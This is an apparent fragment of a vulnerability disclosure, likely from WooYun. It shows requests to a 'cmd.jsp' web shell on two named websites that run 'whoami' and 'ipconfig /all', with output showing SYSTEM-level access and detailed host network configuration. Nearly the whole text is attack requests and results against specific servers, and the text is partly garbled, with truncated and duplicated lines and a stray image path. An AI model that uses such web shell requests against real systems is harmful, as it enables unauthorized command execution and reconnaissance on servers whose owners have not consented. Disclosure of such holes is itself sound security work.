 yanshi.v2tech.com/cmd.j
yanshi.v2tech.com/cmd.jsp?cmd=whoami
nt authority\system
view-source:www.v2me
view-source:www.v2meet.cn/cmd.jsp?cmd=ipconfig%20/all
1
2
3 Windows IP 配置
4
5 主机名 . . . . . . . . . . . . . : iZ253h60i4yZ
6 主 DNS 后缀 . . . . . . . . . . . :
7 节点类型 . . . . . . . . . . . . : 混合
8 IP 路由已启用 . . . . . . . . . . : 否
9 WINS 代理已启用 . . . . . . . . . : 否
10
11 以太网适配器 loopback:
12
13 连接特定的 DNS 后缀 . . . . . . . :
14 描述. . . . . . . . . . . . . . . : Microsoft Loopback Adapter
15 物理地址. . . . . . . . . . . . . : 02-00-4C-4F-4F-50
16 DHCP 已启用 . . . . . . . . . . . : 是
17 自动配置已启用. . . . . . . . . . : 是
18 本地链接 IPv6 地址. . . . . . . . : fe80::d5ff:3e5:339c:c55c%18(首选)
19 自动配置 IPv4 地址 . . . . . . . : 169.254.197.92(首选)
20 子网掩码 . . . . . . . . . . . . : 255.255.0.0
21 默认网关. . . . . . . . . . . . . :
22 DHCPv6 IAID . . . . . . . . . . . : 419561548
23 DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1C-A5-8B-98-00-16-3E-6D-FB-31
24 DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
25 fec0:0:0:ffff::2%1
26 fec0:0:0:ffff::3%1
27 TCPIP 上的 NetBIOS . . . . . . . : 已启用
28
www.wooyun.org